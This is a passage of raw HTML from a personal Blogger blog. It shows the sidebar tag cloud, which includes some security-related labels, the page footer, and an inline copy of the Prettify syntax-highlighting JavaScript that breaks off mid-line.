<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/shortcuts'>shortcuts</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/simhv'>simhv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/simulator'>simulator</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/smart%20watch'>smart watch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/snapshot'>snapshot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/social%20engineering'>social engineering</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/socket'>socket</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/software%20udpate'>software udpate</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/sort'>sort</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/spam'>spam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/spin%20lock'>spin lock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/sslstrip'>sslstrip</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/startup'>startup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/strace'>strace</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/sudo'>sudo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/tag%20list'>tag list</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/this'>this</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/thread'>thread</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/thread-local%20storage'>thread-local storage</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/tools'>tools</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/typhoon'>typhoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/unget'>unget</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/vector'>vector</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/version%20control'>version control</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/vim%20plugin'>vim plugin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/virtual%20host'>virtual host</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/virus'>virus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/visualize'>visualize</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/vulnerability%20scanner'>vulnerability scanner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/web'>web</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/web%20sploit'>web sploit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/wireshark'>wireshark</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/word%20frequency%20counter'>word frequency counter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/worker'>worker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/workers'>workers</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/xml'>xml</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://note.heron.me/search/label/xss'>xss</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Heron Yang. Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<!--Pretty Code -->
<script>
//<![CDATA[
window['PR_SHOULD_USE_CONTINUATION']=true;var prettyPrintOne;var prettyPrint;(function(){var win=window;var FLOW_CONTROL_KEYWORDS=["break,continue,do,else,for,if,return,while"];var C_KEYWORDS=[FLOW_CONTROL_KEYWORDS,"auto,case,char,const,default,"+"double,enum,extern,float,goto,int,long,register,short,signed,sizeof,"+"static,struct,switch,typedef,union,unsigned,void,volatile"];var COMMON_KEYWORDS=[C_KEYWORDS,"catch,class,delete,false,import,"+"new,operator,private,protected,public,this,throw,true,try,typeof"];var CPP_KEYWORDS=[COMMON_KEYWORDS,"alignof,align_union,asm,axiom,bool,"+"concept,concept_map,const_cast,constexpr,decltype,"+"dynamic_cast,explicit,export,friend,inline,late_check,"+"mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,"+"template,typeid,typename,using,virtual,where"];var JAVA_KEYWORDS=[COMMON_KEYWORDS,"abstract,boolean,byte,extends,final,finally,implements,import,"+"instanceof,null,native,package,strictfp,super,synchronized,throws,"+"transient"];var CSHARP_KEYWORDS=[JAVA_KEYWORDS,"as,base,by,checked,decimal,delegate,descending,dynamic,event,"+"fixed,foreach,from,group,implicit,in,interface,internal,into,is,let,"+"lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,"+"sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,"+"var,virtual,where"];var COFFEE_KEYWORDS="all,and,by,catch,class,else,extends,false,finally,"+"for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,"+"throw,true,try,unless,until,when,while,yes";var JSCRIPT_KEYWORDS=[COMMON_KEYWORDS,"debugger,eval,export,function,get,null,set,undefined,var,with,"+"Infinity,NaN"];var PERL_KEYWORDS="caller,delete,die,do,dump,elsif,eval,exit,foreach,for,"+"goto,if,import,last,local,my,next,no,our,print,package,redo,require,"+"sub,undef,unless,until,use,wantarray,while,BEGIN,END";var PYTHON_KEYWORDS=[FLOW_CONTROL_KEYWORDS,"and,as,assert,class,def,del,"+"elif,except,exec,finally,from,global,import,in,is,lambda,"+"nonlocal,not,or,pass,print,raise,try,with,yield,"+"False,True,None"];var RUBY_KEYWORDS=[FLOW_CONTROL_KEYWORDS,"alias,and,begin,case,class,"+"def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,"+"rescue,retry,self,super,then,true,undef,unless,until,when,yield,"+"BEGIN,END"];var SH_KEYWORDS=[FLOW_CONTROL_KEYWORDS,"case,done,elif,esac,eval,fi,"+"function,in,local,set,then,until"];var ALL_KEYWORDS=[CPP_KEYWORDS,CSHARP_KEYWORDS,JSCRIPT_KEYWORDS,PERL_KEYWORDS+PYTHON_KEYWORDS,RUBY_KEYWORDS,SH_KEYWORDS];var C_TYPES=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)\b/;var PR_STRING='str';var PR_KEYWORD='kwd';var PR_COMMENT='com';var PR_TYPE='typ';var PR_LITERAL='lit';var PR_PUNCTUATION='pun';var PR_PLAIN='pln';var PR_TAG='tag';var PR_DECLARATION='dec';var PR_SOURCE='src';var PR_ATTRIB_NAME='atn';var PR_ATTRIB_VALUE='atv';var PR_NOCODE='nocode';var REGEXP_PRECEDER_PATTERN='(?:^^\\.?|[+-]|[!=]=?=?|\\#|%=?|&&?=?|\\(|\\*=?|[+\\-]=|->|\\/=?|::?|<<?=?|>>?>?=?|,|;|\\?|@|\\[|~|{|\\^\\^?=?|\\|\\|?=?|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\\s*';function combinePrefixPatterns(regexs){var capturedGroupIndex=0;var needToFoldCase=false;var ignoreCase=false;for(var i=0,n=regexs.length;i<n;++i){var regex=regexs[i];if(regex.ignoreCase){ignoreCase=true}else if(/[a-z]/i.test(regex.source.replace(/\\u[0-9a-f]{4}|\\x[0-9a-f]{2}|\\[^ux]/gi,''))){needToFoldCase=true;ignoreCase=false;break}}var escapeCharToCodeUnit={'b':8,'t':9,'n':0xa,'v':0xb,'f':0xc,'r':0xd};function decodeEscape(charsetPart){var cc0=charsetPart.charCodeAt(0);if(cc0!==92){return cc0}var c1=charsetPart.charAt(1);cc0=escapeCharToCodeUnit[c1];if(cc0){return cc0}else if('0'<=c1&&c1<='7'){return parseInt(charsetPart.substring(1),8)}else if(c1==='u'||c1==='x'){return parseInt(charsetPart.substring(2),16)}else{return charsetPart.charCodeAt(1)}}function encodeEscape(charCode){if(charCode<0x20){return(charCode<0x10?'\\x0':'\\x')+charCode.toString(16)}var ch=String.fromCharCode(charCode);return(ch==='\\'||ch==='-'||ch===']'||ch==='^')?"\\"+ch:ch}function caseFoldCharset(charSet){var charsetParts=charSet.substring(1,charSet.length-1).match(new RegExp('\\\\u[0-9A-Fa-f]{4}'+'|\\\\x[0-9A-Fa-f]{2}'+'|\\\\[0-3][0-7]{0,2}'+'|\\\\[0-7]{1,2}'+'|\\\\[\\s\\S]'+'|-'+'|[^-\\\\]','g'));var ranges=[];var inverse=charsetParts[0]==='^';var out=['['];if(inverse){out.push('^')}for(var i=inverse?1:0,n=charsetParts.length;i<n;++i){var p=charsetParts[i];if(/\\[bdsw]/i.test(p)){out.push(p)}else{var start=decodeEscape(p);var end;if(i+2<n&&'-'===charsetParts[i+1]){end=decodeEscape(charsetParts[i+2]);i+=2}else{end=start}ranges.push([start,end]);if(!(end<65||start>122)){if(!(end<65||start>90)){ranges.push([Math.max(65,start)|32,Math.min(end,90)|32])}if(!(end<97||start>122)){ranges.push([Math.max(97,start)&~32,Math.min(end,122)&~32])}}}}ranges.sort(function(a,b){return(a[0]-b[0])||(b[1]-a[1])});var consolidatedRanges=[];var lastRange=[];for(var i=0;i<ranges.length;++i){var range=ranges[i];if(range[0]<=lastRange[1]+1){lastRange[1]=Math.max(lastRange[1],range[1])}else{consolidatedRanges.push(lastRange=range)}}for(var i=0;i<consolidatedRanges.length;++i){var range=consolidatedRanges[i];out.push(encodeEscape(range[0]));if(range[1]>range[0]){if(range[1]+1>range[0]){out.push('-')}out.push(encodeEscape(range[1]))}}out.push(']');return out.join('')}function allowAnywhereFoldCaseAndRenumberGroups(regex){var parts=regex.source.match(new RegExp('(?:'+'\\[(?:[^\\x5C\\x5D]|\\\\[\\s\\S])*\\]'+'|\\\\u[A-Fa-f0-9]{4}'+'|\\\\x[A-Fa-f0-9]{2}'+'|\\\\[0-9]+'+'|\\\\[^ux0-9]'+'|\\(\\?[:!=]'+'|[\\(\\)\\^]'+'|[^\\x5B\\x5C\\(\\)\\^]+'+')','g'));var n=parts.length;var capturedGroups=[];for(var i=0,groupIndex=0;i<n;++i){var p=parts[i];if(p==='('){++groupIndex}else if('\\'===p.charAt(0)){var decimalValue=+p.substring(1);if(decimalValue){if(decimalValue<=groupIndex){capturedGroups[decimalValue]=-1}else{parts[i]=encodeEscape(decimalValue)}}}}for(var i=1;i<capturedGroups.length;++i){if(-1===capturedGroups[i]){capturedGroups[i]=++capturedGroupIndex}}for(var i=0,groupIndex=0;i<n;++i){var p=parts[i];if(p==='('){++groupIndex;if(!capturedGroups[groupIndex]){parts[i]='(?:'}}else if('\\'===p.charAt(0)){var decimalValue=+p.substring(1);if(decimalValue&&decimalValue<=groupIndex){parts[i]='\\'+capturedGroups[decimalValue]}}}for(var i=0;i<n;++i){if('^'===parts[i]&&'^'!==parts[i+1]){parts[i]=''}}if(regex.ignoreCase&&needToFoldCase){for(var i=0;i<n;++i){var p=parts[i];var ch0=p.charAt(0);if(p.length>=2&&ch0==='['){parts[i]=caseFoldCharset(p)}else if(ch0!=='\\'){parts[i]=p.replace(/[a-zA-Z]/g,function(ch){var cc=ch.charCodeAt(0);return'['+String.fromCharCode(cc&~32,cc|32)+']'})}}}return parts.join('')}var rewritten=[];for(var i=0,n=regexs.length;i<n;++i){var regex=regexs[i];if(regex.global||regex.multiline){throw new Error(''+regex);}rewritten.push('(?:'+allowAnywhereFoldCaseAndRenumberGroups(regex)+')')}return new RegExp(rewritten.join('|'),ignoreCase?'gi':'g')}function extractSourceSpans(node,isPreformatted){var nocode=/(?:^|\s)nocode(?:\s|$)/;var chunks=[];var length=0;var spans=[];var k=0;function walk(node){switch(node.nodeType){case 1:if(nocode.test(node.className)){return}for(var child=node.firstChild;child;child=child.nextSibling){walk(child)}var nodeName=node.nodeName.toLowerCase();if('br'===nodeName||'li'===nodeName){chunks[k]='\n';spans[k<<1]=length++;spans[(k++<<1)|1]=node}break;case 3:case 4:var text=node.nodeValue;if(text.length){if(!isPreformatted){text=text.replace(/[ \t\r\n]+/g,' ')}else{text=text.replace(/\r\n?/g,'\n')}chunks[k]=text;spans[k<<1]=length;length+=text.length;spans[(k++<<1)|1]=node}break}}walk(node);return{sourceCode:chunks.join('').replace(/\n$/,''),spans:spans}}function appendDecorations(basePos,sourceCode,langHandler,out){if(!sourceCode){return}var job={sourceCode:sourceCode,basePos:basePos};langHandler(job);out.push.apply(out,job.decorations)}var notWs=/\S/;function childContentWrapper(element){var wrapper=undefined;for(var c=element.firstChild;c;c=c.nextSibling){var type=c.nodeType;wrapper=(type===1)?(wrapper?element:c):(type===3)?(notWs.test(c.nodeValue)?element:wrapper):wrapper}return wrapper===element?undefined:wrapper}function createSimpleLexer(shortcutStylePatterns,fallthroughStylePatterns){var shortcuts={};var tokenizer;(function(){var allPatterns=shortcutStylePatterns.concat(fallthroughStylePatterns);var allRegexs=[];var regexKeys={};for(var i=0,n=allPatterns.length;i<n;++i){var patternParts=allPatterns[i];var shortcutChars=patternParts[3];if(shortcutChars){for(var c=shortcutChars.length;--c>=0;){shortcuts[shortcutChars.charAt(c)]=patternParts}}var regex=patternParts[1];var k=''+regex;if(!regexKeys.hasOwnProperty(k)){allRegexs.push(regex);regexKeys[k]=null}}allRegexs.push(/[\0-\uffff]/);tokenizer=combinePrefixPatterns(allRegexs)})();var nPatterns=fallthroughStylePatterns.length;var decorate=function(job){var sourceCode=job.sourceCode,basePos=job.basePos;var decorations=[basePos,PR_PLAIN];var pos=0;var tokens=sourceCode.match(tokenizer)||[];var styleCache={};for(var ti=0,nTokens=tokens.length;ti<nTokens;++ti){var token=tokens[ti];var style=styleCache[token];var match=void 0;var isEmbedded;if(typeof style==='string'){isEmbedded=false}else{var patternParts=shortcuts[token.charAt(0)];if(patternParts){match=token.match(patternParts[1]);style=patternParts[0]}else{for(var i=0;i<nPatterns;++i){patternParts=fallthroughStylePatterns[i];match=token.match(patternParts[1]);if(match){style=patternParts[0];break}}if(!match){style=PR_PLAIN}}isEmbedded=style.length>=5&&'lang-'===style.substring(0,5);if(isEmbedded&&!(match&&typeof match[1]==='string')){isEmbedded=false;style=PR_SOURCE}if(!isEmbedded){styleCache[token]=style}}var tokenStart=pos;pos+=token.length;if(!isEmbedded){decorations.push(basePos+tokenStart,style)}else{var embeddedSource=match[1];var embeddedSourceStart=token.indexOf(embeddedSource);var embeddedSourceEnd=embeddedSourceStart+embeddedSource.length;if(match[2]){embeddedSourceEnd=token.length-match[2].length;embeddedSourceStart=embeddedSourceEnd-embeddedSource.length}var lang=style.substring(5);appendDecorations(basePos+tokenStart,token.substring(0,embeddedSourceStart),decorate,decorations);appendDecorations(basePos+tokenStart+embeddedSourceStart,embeddedSource,langHandlerForExtension(lang,embeddedSource),decorations);appendDecorations(basePos+tokenStart+embeddedSourceEnd,token.substring(embeddedSourceEnd),decorate,decorations)}}job.decorations=decorations};return decorate}function sourceDecorator(options){var shortcutStylePatterns=[],fallthroughStylePatterns=[];if(options['tripleQuotedStrings']){shortcutStylePatterns.push([PR_STRING,/^(?:\'\'\'(?:[^\'\\]|\\[\s\S]|\'{1,2}(?=[^\']))*(?:\'\'\'|$)|\"\"\"(?:[^\"\\]|\\[\s\S]|\"{1,2}(?=[^\"]))*(?:\"\"\"|$)|\'(?:[^\\\']|\\[\s\S])*(?:\'|$)|\"(?:[^\\\"]|\\[\s\S])*(?:\"|$))/,null,'\'"'])}else if(options['multiLineStrings']){shortcutStylePatterns.push([PR_STRING,/^(?:\'(?:[^\\\']|\\[\s\S])*(?:\'|$)|\"(?:[^\\\"]|\\[\s\S])*(?:\"|$)|\`(?:[^\\\`]|\\[\s\S])*(?:\`|$))/,null,'\'"`'])}else{shortcutStylePatterns.push([PR_STRING,/^(?:\'(?:[^\\\'\r\n]|\\.)*(?:\'|$)|\"(?:[^\\\"\r\n]|\\.)*(?:\"|$))/,null,'"\''])}if(options['verbatimStrings']){fallthroughStylePatterns.push([PR_STRING,/^@\"(?:[^\"]|\"\")*(?:\"|$)/,null])}var hc=options['hashComments'];if(hc){if(options['cStyleComments']){if(hc>1){shortcutStylePatterns.push([PR_COMMENT,/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,null,'#'])}else{shortcutStylePatterns.push([PR_COMMENT,/^#(?:(?:define|e(?:l|nd)if|else|error|ifn?def|include|line|pragma|undef|warning)\b|[^\r\n]*)/,null,'#'])}fallthroughStylePatterns.push([PR_STRING,/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h(?:h|pp|\+\+)?|[a-z]\w*)>/,null])}else{shortcutStylePatterns.push([PR_COMMENT,/^#[^\r\n]*/,null,'#'])}}if(options['cStyleComments']){fallthroughStylePatterns.push([PR_COMMENT,/^\/\/[^\r\n]*/,null]);fallthroughStylePatterns.push([PR_COMMENT,/^\/\*[\s\S]*?(?:\*\/|$)/,null])}if(options['regexLiterals']){var REGEX_LITERAL=('/(?=[^/*])'+'(?:[^/\\x5B\\x5C]'+'|\\x5C[\\s\\S]'+'|\\x5B(?:[^\\x5C\\x5D]|\\x5C[\\s\\S])*(?:\\x5D|$))+'+'/');fallthroughStylePatterns.push(['lang-regex',new RegExp('^'+REGEXP_PRECEDER_PATTERN+'('+REGEX_LITERAL+')')])}var types=options['types'];if(types){fallthroughStylePatterns.push([PR_TYPE,types])}var keywords=(""+options['keywords']).replace(/^ | $/g,'');if(keywords.length){fallthroughStylePatterns.push([PR_KEYWORD,new RegExp('^(?:'+keywords.replace(/[\s,]+/g,'|')+')\\b'),null])}shortcutStylePatterns.push([PR_PLAIN,/^\s+/,null,' \r\n\t\xA0']);var punctuation=/^.[^\s\w\.$@\'\"\`\/\\]*/;fallthroughStylePatterns.push([PR_LITERAL,/^@[a-z_$][a-z_$@0-9]*/i,null],[PR_TYPE,/^(?:[@_]?[A-Z]+[a-z][A-Za-z_$@0-9]*|\w+_t\b)/,null],[PR_PLAIN,/^[a-z_$][a-z_$@0-9]*/i,null],[PR_LITERAL,new RegExp('^(?:'+'0x[a-f0-9]+'+'|(?:\\d(?:_\\d+)*\\d*(?:\\.\\d*)?|\\.\\d\\+)'+'(?:e[+\\-]?\\d+)?'+')'+'[a-z]*','i'),null,'0123456789'],[PR_PLAIN,/^\\[\s\S]?/,null],[PR_PUNCTUATION,punctuation,null]);return createSimpleLexer(shortcutStylePatterns,fallthroughStylePatterns)}var decorateSource=sourceDecorator({'keywords':ALL_KEYWORDS,'hashComments':true,'cStyleComments':true,'multiLineStrings':true,'regexLiterals':true});function numberLines(node,opt_startLineNum,isPreformatted){var nocode=/(?:^|\s)nocode(?:\s|$)/;var lineBreak=/\r\n?|\n/;var document=node.ownerDocument;var li=document.createElement('li');while(node.firstChild){li.appendChild(node.firstChild)}var listItems=[li];function walk(node){switch(node.nodeType){case 1:if(nocode.test(node.className)){break}if('br'===node.nodeName){breakAfter(node);if(node.parentNode){node.parentNode.removeChild(node)}}else{for(var child=node.firstChild;child;child=child.nextSibling){walk(child)}}break;case 3:case 4:if(isPreformatted){var text=node.nodeValue;var match=text.match(lineBreak);if(match){var firstLine=text.substring(0,match.index);node.nodeValue=firstLine;var tail=text.substring(match.index+match[0].length);if(tail){var parent=node.parentNode;parent.insertBefore(document.createTextNode(tail),node.nextSibling)}breakAfter(node);if(!firstLine){node.parentNode.removeChild(node)}}}break}}function breakAfter(lineEndNode){while(!lineEndNode.nextSibling){lineEndNode=lineEndNode.parentNode;if(!lineEndNode){return}}function breakLeftOf(limit,copy){var rightSide=copy?limit.cloneNode(false):limit;var parent=limit.parentNode;if(parent){var parentClone=breakLeftOf(parent,1);var next=limit.nextSibling;parentClone.appendChild(rightSide);for(var sibling=next;sibling;sibling=next){next=sibling.nextSibling;parentClone.appendChild(sibling)}}return rightSide}var copiedListItem=breakLeftOf(lineEndNode.nextSibling,0);for(var parent;(parent=copiedListItem.parentNode)&&parent.nodeType===1;){copiedListItem=parent}listItems.push(copiedListItem)}for(var i=0;i<listItems.length;++i){walk(listItems[i])}if(opt_startLineNum===(opt_startLineNum|0)){listItems[0].setAttribute('value',opt_startLineNum)}var ol=document.createElement('ol');ol.className='linenums';var offset=Math.max(0,((opt_startLineNum-1))|0)||0;for(var i=0,n=listItems.length;i<n;++i){li=listItems[i];li.className='L'+((i+offset)%10);if(!li.firstChild){li.appendChild(document.createTextNode('\xA0'))}ol.appendChild(li)}node.appendChild(ol)}function recombineTagsAndDecorations(job){var isIE8OrEarlier=/\bMSIE\s(\d+)/.exec(navigator.userAgent);isIE8OrEarlier=isIE8OrEarlier&&+isIE8OrEarlier[1]<=8;var newlineRe=/\n/g;var source=job.sourceCode;var sourceLength=source.length;var sourceIndex=0;var spans=job.spans;var nSpans=spans.length;var spanIndex=0;var decorations=job.decorations;var nDecorations=decorations.length;var decorationIndex=0;decorations[nDecorations]=sourceLength;var decPos,i;for(i=decPos=0;i<nDecorations;){if(decorations[i]!==decorations[i+2]){decorations[decPos++]=decorations[i++];decorations[decPos++]=decorations[i++]}else{i+=2}}nDecorations=decPos;for(i=decPos=0;i<nDecorations;){var startPos=decorations[i];var startDec=decorations[i+1];var end=i+2;while(end+2<=nDecorations&&decorations[end+1]===startDec){end+=2}decorations[decPos++]=startPos;decorations[decPos++]=startDec;i=end}nDecorations=decorations.length=decPos;var sourceNode=job.sourceNode;var oldDisplay;if(sourceNode){oldDisplay=sourceNode.style.display;sourceNode.style.display='none'}try{var decoration=null;while(spanIndex<nSpans){var spanStart=spans[spanIndex];var spanEnd=spans[spanIndex+2]||sourceLength;var decEnd=decorations[decorationIndex+2]||sourceLength;var end=Math.min(spanEnd,decEnd);var textNode=spans[spanIndex+1];var styledText;if(textNode.nodeType!==1&&(styledText=source.substring(sourceIndex,end))){if(isIE8OrEarlier){styledText=styledText.replace(newlineRe,'\r')}textNode.nodeValue=styledText;var document=textNode.ownerDocument;var span=document.createElement('span');span.className=decorations[decorationIndex+1];var parentNode=textNode.parentNode;parentNode.replaceChild(span,textNode);span.appendChild(textNode);if(sourceIndex<spanEnd){spans[spanIndex+1]=textNode=document.createTextNode(source.substring(end,spanEnd));parentNode.insertBefore(textNode,span.nextSibling)}}sourceIndex=end;if(sourceIndex>=spanEnd){spanIndex+=2}if(sourceIndex>=decEnd){decorationIndex+=2}}}finally{if(sourceNode){sourceNode.style.display=oldDisplay}}}var langHandlerRegistry={};function registerLangHandler(handler,fileExtensions){for(var i=fileExtensions.length;--i>=0;){var ext=fileExtensions[i];if(!langHandlerRegistry.hasOwnProperty(ext)){langHandlerRegistry[ext]=handler}else if(win['console']){console['warn']('cannot override language handler %s',ext)}}}function langHandlerForExtension(extension,source){if(!(extension&&langHandlerRegistry.hasOwnProperty(extension))){extension=/^\s*</.test(source)?'default-markup':'default-code'}return langHandlerRegistry[extension]}registerLangHandler(decorateSource,['default-code']);registerLangHandler(createSimpleLexer([],[[PR_PLAIN,/^[^<?]+/],[PR_DECLARATION,/^<!\w[^>]*(?:>|$)/],[PR_COMMENT,/^<\!--[\s\S]*?(?:-\->|$)/],['lang-',/^<\?([\s\S]+?)(?:\?>|$)/],['lang-',/^<%([\s\S]+?)(?:%>|$)/],[PR_PUNCTUATION,/^(?:<[%?]|[%?]>)/],['lang-',/^<xmp\b[^>]*>([\s\S]+?)<\/xmp\b[^>]*>/i],['lang-js',/^<script\b[^>]*>([\s\S]*?)(<\/script\b[^>]*>)/i],['lang-css',/^<style\b[^>]*>([\s\S]*?)(<\/style\b[^>]*>)/i],['lang-in.tag',/^(<\/?[a-z][^<>]*>)/i]]),['default-markup','htm','html','mxml','xhtml','xml','xsl']);registerLangHandler(createSimpleLexer([[PR_PLAIN,/^[\s]+/,null,' \t\r\n'],[PR_ATTRIB_VALUE,/^(?:\"[^\"]*\"?|\'[^\']*\'?)/,null,'\"\'']],[[PR_TAG,/^^<\/?[a-z](?:[\w.:-]*\w)?|\/?>$/i],[PR_ATTRIB_NAME,/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],['lang-uq.val',/^=\s*([^>\'\"\s]*(?:[^>\'\"\s\/]|\/(?=\s)))/],[PR_PUNCTUATION,/^[=<>\/]+/],['lang-js',/^on\w+\s*=\s*\"([^\"]+)\"/i],['lang-js',/^on\w+\s*=\s*\'([^\']+)\'/i],['lang-js',/^on\w+\s*=\s*([^\"\'>\s]+)/i],['lang-css',/^style\s*=\s*\"([^\"]+)\"/i],['lang-css',/^style\s*=\s*\'([^\']+)\'/i],['lang-css',/^style\s*=\s*([^\"\'>\s]+)/i]]),['in.tag']);registerLangHandler(createSimpleLexer([],[[PR_ATTRIB_VALUE,/^[\s\S]+/]]),['uq.val']);registerLangHandler(sourceDecorator({'keywords':CPP_KEYWORDS,'hashComments':true,'cStyleComments':true,'types':C_TYPES}),['c','cc','cpp','cxx','cyc','m']);registerLangHandler(sourceDecorator({'keywords':'null,true,false'}),['json']);registerLangHandler(sourceDecorator({'keywords':CSHARP_KEYWORDS,'hashComments':true,'cStyleComments':true,'verbatimStrings':true,'types':C_TYPES}),['cs']);registerLangHandler(sourceDecorator({'keywords':JAVA_KEYWORDS,'cStyleComments':true}),['java']);registerLangHandler(sourceDecorator({'keywords':SH_KEYWORDS,'hashComments':true,'multiLineStrings':true}),['bsh','csh','sh']);registerLangHandler(sourceDecorator({'keywords':PYTHON_KEYWORDS,'hashComments':true,'multiLineStrings':true,'tripleQuotedStrings':true}),['cv','py']);registerLangHandler(sourceDecorator({'keywords':PERL_KEYWORDS,'hashComments':true,'multiLineStrings':true,'regexLiterals':true}),['perl','pl','pm']);registerLangHandler(sourceDecorator({'keywords':RUBY_KEYWORDS,'hashComments':true,'multiLineStrings':true,'regexLiterals':true}),['rb']);registerLangHandler(sourceDecorator({'keywords':JSCRIPT_KEYWORDS,'cStyleComments':true,'regexLiterals':true}),['js']);registerLangHandler(sourceDecorator({'keywords':COFFEE_KEYWORDS,'hashComments':3,'cStyleComments':true,'multilineStrings':true,'tripleQuotedStrings':true,'regexLiterals':true}),['coffee']);registerLangHandl